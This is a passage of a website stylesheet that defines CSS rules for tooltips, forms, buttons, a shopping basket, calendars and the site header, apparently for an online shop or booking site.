  border-right-color: #E2E2E2;
  margin-top: -12px;
}

/* tooltip arrows */
.arrow_box.ui-tooltip,
.box.ui-tooltip {
  background: #FFFFFF !important;
  border-color: #F4F5FA !important;
  box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.5) !important;
}

.arrow_box.top.ui-tooltip:after {
  border-bottom-color: #FFFFFF;
}

.arrow_box.top.ui-tooltip:before {
  border-bottom-color: #F4F5FA;
}

.arrow_box.right.ui-tooltip:after {
  border-left-color: #FFFFFF;
}

.arrow_box.right.ui-tooltip:before {
  border-left-color: #F4F5FA;
}

.arrow_box.bottom.ui-tooltip:after {
  border-top-color: #FFFFFF;
}

.arrow_box.bottom.ui-tooltip:before {
  border-top-color: #F4F5FA;
}

.arrow_box.left.ui-tooltip:after {
  border-right-color: #FFFFFF;
}

.arrow_box.left.ui-tooltip:before {
  border-right-color: #F4F5FA;
}

/*******Responsive video********/
.video-container {
  margin: 5px 0 30px 0;
  position: relative;
  padding-bottom: 56%;
  padding-top: 20px;
  height: 0;
}
.video-container .jwplayer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.not-bold {
  font-weight: normal !important;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.news-subtitle {
  font-weight: 400;
}

@media (min-width: 769px) {
  .mobile-only {
    display: none;
  }
}

html,
body {
  font-family: "Lato", sans-serif;
  font-weight: 300;
  font-style: normal;
  font-size: 17px;
  line-height: 1.4;
  letter-spacing: 0;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  word-wrap: break-word;
  word-break: break-word;
  overflow-wrap: break-word;
  font-variant-ligatures: common-ligatures;
  font-feature-settings: "liga", "clig";
}

h1, h2.page-header__title,
h2,
h3,
h4,
h5,
h6 {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
}

h1, h2.page-header__title {
  font-family: "Merriweather", sans-serif;
  font-weight: bold;
  font-size: 30px;
  line-height: 1.1;
  color: #1E6468;
}
@media (min-width: 769px) {
  h1, h2.page-header__title {
    font-size: 30px;
  }
}

h2 {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}
@media (min-width: 769px) {
  h2 {
    font-size: 20px;
  }
}
h2.normal-case {
  text-transform: none;
  font-weight: 400;
  padding-left: 20px;
}

h3 {
  font-size: 17px;
  font-weight: 400;
  line-height: 1.3;
  color: #AC2B27;
  transition: border-bottom-color 0.25s ease-out;
}

h3 a {
  border-bottom: 1px solid transparent;
}

h3 a:hover,
h3 a:focus {
  border-bottom-color: #AC2B27;
}

h4, h5 {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}

h4 a {
  border-bottom: 1px solid transparent;
}

h4 a:hover,
h4 a:focus {
  border-bottom-color: #2A8C92;
}

i,
em {
  font-style: italic;
}

b,
strong {
  font-weight: bold;
}

p {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
}
@media (min-width: 500px) {
  p {
    font-size: 17px;
  }
}

ul,
ol {
  font-size: 1rem;
  line-height: 1.2;
  color: #000000;
  margin-left: 1em;
  margin-bottom: 1em;
}

a:not([href]), a:not([href]):hover {
  text-decoration: none;
}

/*.fa-info-circle {
    display: inline-block;
    font-size: 14px !important;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    color: $clr-neutral--dark;
}*/
.intro {
  width: 100%;
  max-width: 980px;
  text-align: center;
  margin: auto auto;
  padding-top: 30px;
  padding-right: 10%;
  padding-bottom: 30px;
  padding-left: 10%;
}
@media (min-width: 500px) {
  .intro {
    padding-top: 50px;
    padding-right: 32px;
    padding-bottom: 42px;
    padding-left: 32px;
  }
}
@media (min-width: 769px) {
  .intro {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 1240px) {
  .intro {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.intro p {
  font-family: "Merriweather", sans-serif;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 300;
  color: #464855;
}
@media (min-width: 500px) {
  .intro p {
    font-size: 22px;
  }
}

.intro p:last-of-type {
  margin-bottom: 0;
}

.form__input-container.spacing {
  margin: 20px 0;
}
.form__input-container.smallText {
  font-size: 12px;
}
.form__input-container.smallText ul li {
  font-size: 12px;
}
.form__input-container.forgot-password {
  padding-top: 10px;
  padding-bottom: 20px;
}

.form__input-container--with-image {
  position: relative;
}

input[type=file] {
  color: #6B6F81;
  padding: 10px;
  font-weight: 400;
}

.form__label {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

input:disabled, select:disabled {
  background: #E2E2E2;
}

.form__input,
.form__textarea,
.form__select {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 13px;
  font-weight: 400;
}

.form__label-floating {
  text-transform: uppercase;
  position: absolute;
  display: none;
  z-index: 1;
  margin: 11px 21px;
  font-size: 13px;
  pointer-events: none;
}

.form__label-floating.form__label-date {
  display: block;
  font-size: 10px;
  margin: 6px 21px 16px 21px;
}

.form__label-floating.form__label-select {
  display: block;
}

.form__select-xs {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  color: #BBBDBF;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 400;
  padding-left: 10px;
  padding-top: 2px;
}

.form__select-xs-outer {
  line-height: 1.2;
  font-size: 11px;
  position: relative;
}

.form__select-xs-image--arrow-down {
  top: 5px;
  right: 8px;
  width: 13px;
  height: 8px;
  position: absolute;
  pointer-events: none;
}

/*.form__input:focus::placeholder,
.form__textarea:focus::placeholder,
.form__input:active::placeholder,
.form__textarea:active::placeholder {
    opacity: 0;
}*/
.form__input::placeholder,
.form__textarea::placeholder {
  text-transform: uppercase;
  color: #BBBDBF;
  opacity: 1;
  /*transition: opacity $transition;
  transition-delay: 0.2s;*/
}

.form__input.form__input--search::placeholder {
  color: #2A8C92;
}

.form__input {
  width: 100%;
  padding: 11px 21px;
  color: #6B6F81;
}

@media (min-width: 500px) {
  .form__input--search {
    min-width: 310px;
  }
}

.form__input-container--with-image .form__input {
  padding-right: 58px;
}

.form__input-message {
  font-weight: bold;
  color: #AC2B27;
  font-size: 16px;
  line-height: 1.25;
  margin-top: 8px;
}
.form__input-message.hide {
  display: none;
}

.form__textarea {
  width: 100%;
  padding: 11px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
}

.form__select-outer {
  position: relative;
}
.form__select-outer.expiry-day {
  display: inline-flex;
  width: 70px;
  margin-right: 2px;
}
.form__select-outer.expiry-year {
  display: inline-flex;
  width: 120px;
  margin-left: 2px;
}

.form__select {
  width: 100%;
  padding: 14px;
  color: #BBBDBF;
  cursor: pointer;
  line-height: 1;
  transition: color 0.25s ease-out;
}
@media (min-width: 1000px) {
  .form__select {
    padding: 12px 62px 12px 21px;
  }
}

@media (min-width: 1000px) {
  .form__select_nav {
    padding: 9px 21px 7px 12px;
  }
}

@media (min-width: 1000px) {
  .header__pre .form__select {
    padding: 8px 29px 8px 22px;
  }
}
@media (min-width: 1000px) {
  .header__pre .form__select-img {
    top: 13px;
  }
}

.form__select:hover,
.form__select:focus {
  color: #2A8C92;
}

.form__select--with-image {
  padding-right: 30px;
}

.form__select-img {
  position: absolute;
  right: 10px;
  top: 18px;
  pointer-events: none;
}
@media (min-width: 500px) {
  .form__select-img {
    right: 12px;
  }
}
@media (min-width: 1000px) {
  .form__select-img {
    top: 17px;
  }
}

.form__select-img--arrow-down {
  width: 13px;
  height: 8px;
}

.form__radio,
.form__checkboxes {
  font-weight: 300;
  color: #6B6F81;
}
.form__radio.inline,
.form__checkboxes.inline {
  display: inline-flex;
  margin-left: 4px;
}

.form__radio-option,
.form__checkboxes-option {
  margin-bottom: 10px;
}
.form__radio-option.superscript,
.form__checkboxes-option.superscript {
  margin-top: -5px;
}

.form__radio input,
.form__checkboxes input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label,
.form__checkboxes-option label {
  position: relative;
  padding-left: 2rem;
  cursor: pointer;
}
.form__radio-option label.icon,
.form__checkboxes-option label.icon {
  padding-right: 20px;
}
.form__radio-option label.icon:after,
.form__checkboxes-option label.icon:after {
  content: "\f05a";
  position: absolute;
  top: 5px;
  right: 0px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 14px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.form__checkboxes-option label {
  margin-right: 10px;
}

.form__radio-option label span,
.form__checkboxes-option label span {
  position: absolute;
  top: 9px;
  left: 5px;
  width: 7px;
  height: 7px;
  transition: background-color 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio-option label:before,
.form__checkboxes-option label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 17px;
  height: 17px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  transition: all 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio input:checked + label,
.form__checkboxes input:checked + label {
  font-weight: normal;
}

.form__radio input:checked + label span,
.form__checkboxes input:checked + label span {
  background-color: #CC9F66;
}

.form__radio--horizontal,
.form__checkbox--horizontal {
  display: flex;
  flex-wrap: wrap;
}

.form__radio--horizontal .form__radio-option {
  margin-right: 40px;
}

.form__checkbox--horizontal .form__checkboxes-option {
  margin-right: 40px;
}

.option-dropdown .form__radio-option:first-of-type {
  margin-top: 10px;
}

.form__radio-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label span {
  border-radius: 50%;
}

.form__radio-option label:before {
  border-radius: 50%;
}

.form__checkboxes-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__image-container {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  padding-right: 21px;
}

.form__image {
  position: relative;
  display: block;
  width: 16px;
  height: 16px;
  top: 50%;
  transform: translateY(-50%);
}

form.show {
  display: block;
}
form.hide {
  display: none;
}

.composer-news .form__select-outer,
.general-form .form__select-outer {
  margin-bottom: 15px;
}
.composer-news .form__checkboxes-option,
.general-form .form__checkboxes-option {
  margin: 10px 0;
}
@media (min-width: 769px) {
  .composer-news .form__checkboxes-option,
  .general-form .form__checkboxes-option {
    margin: 20px 0;
  }
}
.composer-news .form__input-container,
.general-form .form__input-container {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .composer-news .form__input-container,
  .general-form .form__input-container {
    margin-bottom: 20px;
  }
}
.composer-news .form__input-container.right,
.general-form .form__input-container.right {
  text-align: right;
}
.composer-news button,
.general-form button {
  margin-top: 20px;
}
.composer-news .button--link,
.general-form .button--link {
  margin-top: 0px;
  width: 100%;
}
@media (min-width: 769px) {
  .composer-news .button--link,
  .general-form .button--link {
    margin-top: 20px;
    width: auto;
  }
}
.composer-news h2,
.general-form h2 {
  margin: 10px 0;
}
.composer-news p,
.general-form p {
  margin: 10px 0 5px 0;
}
.composer-news .ttip_txt,
.general-form .ttip_txt {
  position: relative;
}

.calendar-form {
  position: relative;
}
.calendar-form #calHolder {
  position: absolute;
  top: 15%;
}

.checkoutform {
  margin: 20px 0;
}

.rentalsrchGrad .searchbutton {
  margin-top: 5px;
}
.rentalsrchGrad .general-form .button {
  margin-top: 0;
}
.rentalsrchGrad h2 {
  margin-bottom: 10px;
}

.search-generic ul {
  list-style: none;
  margin-left: 0;
  display: flex;
  flex-wrap: wrap;
}
.search-generic ul li {
  flex-wrap: wrap;
  margin-top: 5px;
}
.search-generic ul li:not(:last-of-type) {
  margin-right: 20px;
}
.search-generic ul li a {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
  text-decoration: underline;
}

.basket-form {
  margin: 10px 0;
}

@media (min-width: 1240px) {
  .login-or-register .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.pmmSideLinkFavView {
  width: 66%;
  margin-bottom: 15px;
}

.button {
  border-radius: 4px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-transform: uppercase;
  padding: 12px 18px;
  cursor: pointer;
  transition: all 0.25s ease-out;
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, 0);
}
@media (min-width: 1000px) {
  .button {
    padding-right: 25px;
    padding-left: 25px;
  }
  .button.no-padding {
    padding: 0;
  }
  .button.no-padding.button--with-clear-indicator {
    padding-right: 40px;
  }
  .button.no-padding.button--with-clear-indicator-first {
    padding-left: 40px;
  }
  .button.button--cart {
    padding-left: 35px;
  }
}
.button.no-padding {
  padding: 0;
}
.button.button--cart {
  background-image: url("/img_s/vector/cart.svg");
  background-repeat: no-repeat;
  background-size: 17px;
  background-position: 17px center;
  padding-left: 50px;
  max-width: 225px;
  white-space: nowrap;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .button.button--cart {
    background-size: 52px;
    background-position: 0px center;
  }
}
.button.button--cart-empty {
  cursor: default;
}

.button--no-padding-right {
  padding-right: 0;
}

.button--no-padding-left {
  padding-left: 0;
}

.button--underline {
  border-bottom: 1px solid #FFFFFF;
}

.button--bg-gold {
  background-color: #CC9F66;
}

.button--bg-light {
  background-color: #FFFFFF;
}

.button--bg-grey-faded {
  background-color: rgba(226, 226, 226, 0.4);
}

.button--bg-gold:not(.button--with-indicator):hover, .button--bg-gold:not(.button--with-indicator):focus,
.button--bg-light:not(.button--with-indicator):hover,
.button--bg-light:not(.button--with-indicator):focus {
  background-color: #2A8C92;
}

.button--text-light {
  color: #FFFFFF;
}
.button--text-light.button--underline {
  border-bottom-color: rgba(255, 255, 255, 0.5);
}

.button--text-grey {
  color: #BBBDBF;
}
.button--text-grey.button--underline {
  border-bottom-color: rgba(187, 189, 191, 0.5);
}

.button--text-dark {
  color: #000000;
}
.button--text-dark.button--underline {
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.button--text-slate {
  color: #6B6F81;
}
.button--text-slate.button--underline {
  border-bottom-color: rgba(107, 111, 129, 0.5);
}

.button--text-green {
  color: #2A8C92;
}
.button--text-green.button--underline {
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.button--text-gold {
  color: #CC9F66;
}
.button--text-gold.button--underline {
  border-bottom-color: rgba(204, 159, 102, 0.5);
}

.button--outline {
  border: 1px solid #E2E2E2;
}

.button--outline:not(.button--with-indicator).button--text-gold:hover, .button--outline:not(.button--with-indicator).button--text-gold:focus, .button--outline:not(.button--with-indicator).button--text-grey:hover, .button--outline:not(.button--with-indicator).button--text-grey:focus, .button--outline:not(.button--with-indicator).button--text-light:hover, .button--outline:not(.button--with-indicator).button--text-light:focus {
  background-color: #CC9F66;
  color: #FFFFFF;
  border-color: #CC9F66;
}
.button--outline:not(.button--with-indicator).button--text-green:hover, .button--outline:not(.button--with-indicator).button--text-green:focus {
  background-color: #2A8C92;
  color: #FFFFFF;
  border-color: #2A8C92;
}

.button--text-small {
  font-size: 10px;
  letter-spacing: 0.04em;
}

.button--text-body-size {
  font-size: 17px;
}

.button--invisible {
  padding: 0;
  background-color: transparent;
}

.button--clear {
  background-color: transparent;
  color: #F0726E;
}

.button--standard-case {
  text-transform: none;
}

.button--font-light {
  font-weight: 300;
}

.button--link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
  text-decoration: underline;
}
.button--link:hover, .button--link:focus {
  color: #CC9F66;
  text-decoration: underline !important;
}

.button--oldschool-link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
}
.button--oldschool-link:hover, .button--oldschool-link:focus {
  text-decoration: underline;
}

.button--with-indicator {
  position: relative;
  padding-right: 65px;
}

.button--with-clear-indicator {
  position: relative;
  padding-right: 40px;
}

.button--big {
  width: 100%;
  font-size: 16px;
  text-align: left;
  padding-top: 26px;
  padding-bottom: 22px;
}
@media (min-width: 500px) {
  .button--big {
    font-size: 20px;
  }
}

.button__label {
  padding-left: 6px;
  margin-bottom: 10px;
}

.button__label p {
  font-size: 14px;
  line-height: 1.2;
}

.button__label p:last-of-type {
  margin-bottom: 0;
}

.button__indicator {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 40px;
  background-color: rgba(42, 140, 146, 0.09);
  pointer-events: none;
}

.button--big .button__indicator {
  width: 68px;
}

.button--with-clear-indicator .button__indicator {
  background-color: transparent;
}

.button__indicator .button__img {
  position: absolute;
  margin: 0;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto auto;
}

.button:hover .button__img--hover-out,
.button:focus .button__img--hover-out {
  opacity: 0;
}

.button__img-container {
  display: inline;
  position: relative;
}

.button__img {
  display: inline;
  position: relative;
  margin-right: 10px;
}

.button__img--hover-in {
  position: absolute;
  top: 0;
  left: 0;
}

.button__img--hover-out {
  position: relative;
  opacity: 1;
  transition: opacity 0.25s ease-out;
  z-index: 1;
}

.button__img--after {
  margin-right: 0;
  margin-left: 10px;
}

.button__img--cart {
  width: 16px;
  height: 14px;
  top: -2px;
}

.button__img--cart.button__img--hover-in {
  top: 1px;
  left: 3px;
}

.button__img--star {
  width: 15px;
  height: 15px;
  top: -2px;
}

.button__img--star.button__img--hover-in {
  top: 1px;
}

.button__img--plus {
  width: 12px;
  height: 12px;
}

.button__img--arrow-down {
  width: 13px;
  height: 8px;
}

.button__img--arrow-right {
  width: 8px;
  height: 12px;
  top: -2px;
  margin-left: 25px;
}

.button__img--login {
  width: 13px;
  height: 14px;
}

.button__cart-value {
  display: none;
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .button__cart-value {
    display: inline-block;
  }
}

.button__cart-items {
  display: inline-block;
  color: #FFFFFF;
  /*text-transform: capitalize;

  @include media-query(large) {
      display: inline-block;
  }

  &.mobile {
      display: inline-block;

      @include media-query(large) {
          display: none;
      }
  }*/
}

.button.button--processing,
.button.button--processing:hover,
.button.button--processing:focus {
  color: #fff !important;
  background-color: #999 !important;
  border-color: transparent !important;
  cursor: default !important;
}

.edit-basket {
  display: inline-block;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.edit-basket__inner {
  display: flex;
  align-items: baseline;
}

.edit-basket__plus,
.edit-basket__minus {
  width: 36px;
  height: 38px;
  text-align: center;
  color: #6B6F81;
  cursor: pointer;
  padding: 9px;
  display: inline-block;
}

button.edit-basket__minus,
button.edit-basket__plus {
  margin-top: 0;
}

.edit-basket__value {
  color: #6B6F81;
  text-align: center;
}

.article h2 {
  margin-top: 2em;
  margin-bottom: 0.5em;
}

.article__img {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 2rem;
}

@media (min-width: 769px) {
  .article__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: inherit;
  }
}
@media (min-width: 769px) {
  .article__list__left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: auto;
    min-width: 160px;
    max-width: 180px;
  }
}
@media (min-width: 769px) {
  .list-item.article__list {
    display: flex;
  }
}
@media (min-width: 769px) {
  .article__list__right {
    margin-top: -4px;
  }
}
.socials {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0;
}

.socials__item {
  display: block;
  padding: 0 12px;
  line-height: 1;
}
@media (min-width: 360px) {
  .socials__item {
    padding: 0 14px;
  }
}
@media (min-width: 500px) {
  .socials__item {
    padding: 0 17px;
  }
}

.socials__item a {
  transition: opacity 0.25s ease-out;
}

.socials__item a:hover,
.socials__item a:focus {
  opacity: 0.5;
}

.socials__item img {
  height: 17px;
  width: auto;
}

.socials__item:nth-child(6) img {
  height: 15px;
  width: auto;
}

.footer-nav > .socials > .socials__item:first-child {
  padding-left: 0;
}

.footer-nav > .socials > .socials__item:last-child {
  padding-right: 0;
}

table {
  width: 100%;
  border-collapse: collapse;
  margin: 10px 0;
}
table td, table th {
  padding: 5px;
}
table tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.calendar {
  width: 300px;
}
.calendar td.calt {
  background-color: #43969E;
  color: #FFFFFF;
  text-align: center;
  padding: 0px 5px;
}
.calendar th {
  padding: 0px 5px;
}
.calendar td.calh {
  color: #FFFFFF;
  padding-left: 3px;
  background: #2A8C92;
}
.calendar td.cal {
  width: auto !important;
  padding: 6px;
  background: #E2E2E2;
  text-align: center;
}

.timeline td.cal {
  width: 60px;
  background: #c6d9d9;
  vertical-align: top;
}
.timeline img, .timeline td {
  vertical-align: top;
}

.basket-info {
  width: 100%;
  border-collapse: collapse;
}
.basket-info tr {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 5px;
}
.basket-info tr.no-border {
  border: none;
}
.basket-info th {
  padding: 10px 5px;
  border-bottom: 1px solid #E2E2E2;
}
.basket-info th:first-of-type {
  text-align: left;
}
.basket-info td {
  padding: 8px 6px 8px 0;
  vertical-align: middle;
  margin-bottom: 10px;
}
.basket-info td .button {
  display: inline-block;
}
.basket-info td img {
  margin-right: 5px;
}
.basket-info td.button-continue {
  text-align: left;
}
.basket-info td.button-checkout {
  text-align: right;
}
.basket-info td .edit-basket {
  position: relative;
  top: 0;
}
.basket-info td .delete-item {
  background: url(../img_s/vector/cross.svg) no-repeat center right;
  display: inline-block;
  width: 20px;
  height: 20px;
}
.basket-info td .delete-item span {
  display: none;
}
.basket-info td .delete-item:hover, .basket-info td .delete-item:active {
  background: url(../img_s/vector/cross-red.svg) no-repeat center right;
}
.basket-info td .quantity {
  width: 75px;
  text-align: right;
}
.basket-info td[data-column=Title] {
  text-align: left;
}
.basket-info .product__total {
  color: #AC2B27;
  font-size: 21px;
  font-weight: 900;
  line-height: 1.5;
}
.basket-info .product__subtotal {
  font-size: 19px;
  font-weight: 900;
  line-height: 1.5;
  color: #1E6468;
}
.basket-info .disc_newprice {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.basket-info.mini-basket {
  font-size: 15px;
}
.basket-info.mini-basket .product__name {
  font-weight: bold;
  color: #1E6468;
  font-size: 14px;
}
.basket-info.mini-basket .product__notes-container,
.basket-info.mini-basket .new-price,
.basket-info.mini-basket .disc_newprice {
  font-weight: 300;
  color: #6B6F81;
  font-size: 14px;
}
@media screen and (max-width: 767px) {
  .basket-info tr {
    display: block;
    margin-bottom: 0.625em;
  }
  .basket-info th {
    display: none;
  }
  .basket-info td {
    display: inline-block;
    padding: 8px 6px 8px 16px;
  }
  .basket-info td:nth-child(1), .basket-info td:nth-child(2) {
    display: table-cell;
  }
  .basket-info td.force-inline-block {
    display: inline-block;
  }
  .basket-info td:before {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
  .basket-info td:last-child {
    border-bottom: 0;
  }
}

.request-print {
  width: 100%;
  border-bottom: 1px solid #E2E2E2;
  border-collapse: collapse;
  margin: 10px 0;
}
.request-print td {
  padding: 8px 5px;
}
.request-print tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.advanced-search td {
  vertical-align: top;
  width: 50%;
  padding-right: 35px;
}

.perDetailsTable th {
  text-align: left;
  word-break: keep-all;
  vertical-align: top;
}

/* Styles for user-generated Markdown formatted content    */
.md_block h1, .md_block h2.page-header__title {
  margin-bottom: 10px;
}
.md_block hr {
  margin: 0.5em 0;
  border-style: solid;
  border-width: 1px 0 0;
  border-color: #E2E2E2;
}

table.md_table {
  border-collapse: collapse;
  margin: 1em 0;
}

table.md_table > thead {
  background-color: #f0f0f0;
}

table.md_table > tbody > tr {
  border-bottom: 1px solid #ccc;
}

table.md_table th,
table.md_table td {
  padding: 0.5em 0;
  text-align: left;
  vertical-align: top;
  font-size: 15px;
}
@media (min-width: 500px) {
  table.md_table th,
  table.md_table td {
    font-size: 17px;
  }
}

table.md_table th + th,
table.md_table td + td {
  padding-left: 0.5em;
}

.md_floatleft {
  float: left;
  margin: 6px 1.5em 0.5em 0;
}

.md_floatright {
  float: right;
  margin: 6px 0 0.5em 1.5em;
}

/* Header start */
.header {
  background-color: #FFFFFF;
}

.header__inner {
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-top: 10px;
  padding-right: 16px;
  padding-bottom: 10px;
  padding-left: 16px;
  position: relative;
}
@media (min-width: 500px) {
  .header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1367px) {
  .header__inner {
    padding-top: 16px;
    padding-bottom: 28px;
  }
}
@media (min-width: 1240px) {
  .header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.header__pre {
  display: none;
}
@media (min-width: 1000px) {
  .header__pre {
    display: flex;
    justify-content: flex-end;
    align-items: baseline;
  }
}

.header__pre .socials {
  margin-left: 16px;
}

.header__pre .socials__item:last-of-type {
  padding-right: 0;
}

.header__login {
  font-size: 15px;
  line-height: 1.4;
  padding: 10px 0px 10px 25px;
  background: #43969E;
  border-bottom: 1px solid #F4F5FA;
}
@media (min-width: 1000px) {
  .header__login {
    font-size: 12px;
    font-weight: 400;
    margin-right: 43px;
    padding: 0;
    line-height: 1.2;
    background: none;
    border-bottom: none;
  }
}
.header__login a {
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .header__login a {
    color: #6B6F81;
  }
}
.header__login a.header__login_name {
  color: #2A8C92;
  font-weight: 600;
}

.header__nav.is-active .header__login a {
  color: #FFFFFF;
}

.header__login--mobile {
  display: none;
}
@media (min-width: 1000px) {
  .header__login--mobile {
    display: none;
  }
}

nav.is-active .header__login--mobile {
  display: block;
}
@media (min-width: 1000px) {
  nav.is-active .header__login--mobile {
    display: none;
  }
}

.header__login a {
  transition: color 0.25s ease-out;
}

.header__login a:hover,
.header__login a:focus {
  color: #2A8C92;
}

.header__pre .button {
  margin-right: 32px;
}

.header__main {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}
@media (min-width: 1000px) {
  .header__main {
    flex-wrap: nowrap;
    padding-top: 4px;
  }
}
@media (min-width: 1240px) {
  .header__main {
    padding-top: 8px;
  }
}

.header__logo {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__logo {
    width: auto;
  }
}

.header__logo-image {
  display: block;
  width: auto;
  height: 30px;
  padding: 2px 0;
}
@media (min-width: 1000px) {
  .header__logo-image {
    height: 40px;
  }
}
@media (min-width: 1240px) {
  .header__logo-image {
    height: 50px;
  }
}

.header__logo-mobile {
  display: flex;
  align-items: center;
}
@media (min-width: 1000px) {
  .header__logo-mobile {
    display: none;
  }
}

.header__nav {
  display: none;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__nav {
    display: block;
    position: relative;
    top: 13px;
  }
}
@media (min-width: 1240px) {
  .header__nav {
    top: 18px;
  }
}

.header__nav.is-active {
  display: block;
}
.header__nav.is-active a {
  color: #000000;
}

.header__nav-list {
  margin: 0;
  padding-top: 16px;
  padding-bottom: 16px;
}
@media (min-width: 1000px) {
  .header__nav-list {
    display: flex;
    justify-content: flex-end;
    padding-top: 0;
    padding-bottom: 0;
  }
}

.header__nav-item {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 1000px) {
  .header__nav-item.mobile {
    display: none;
  }
}
@media (min-width: 1000px) {
  .header__nav-item {
    font-size: 12px;
    font-weight: bold;
  }
}
@media (min-width: 1240px) {
  .header__nav-item {
    font-size: 13px;
  }
}

.header__nav-list a {
  display: block;
}

.header__nav-item > a {
  color: #6B6F81;
  position: relative;
  padding: 14px 22px 10px 22px;
  background-color: #F4F5FA;
  border-top: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  transition: color 0.25s ease-out;
  z-index: 10;
}
@media (min-width: 1000px) {
  .header__nav-item > a {
    padding: 0;
    background-color: transparent;
    border: none;
  }
}

.header__nav-item > a:hover,
.header__nav-item > a:focus {
  color: #000000;
}
@media (min-width: 1000px) {
  .header__nav-item > a:hover,
  .header__nav-item > a:focus {
    color: #2A8C92;
  }
}

.header__nav-item .header__nav-toggle {
  display: block;
  position: absolute;
  right: 0;
  top: 1px;
  padding: 14px 22px 26px 22px;
  background-color: #F4F5FA;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  z-index: 20;
  cursor: pointer;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span {
  position: absolute;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
  background-color: #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle span {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #E2E2E2;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.header__nav-item.is-active > .header__nav-toggle span:before {
  transform: rotate(0deg);
}

@media (min-width: 1000px) {
  .header__nav-item + .header__nav-item {
    margin-left: 16px;
  }
}
@media (min-width: 1240px) {
  .header__nav-item + .header__nav-item {
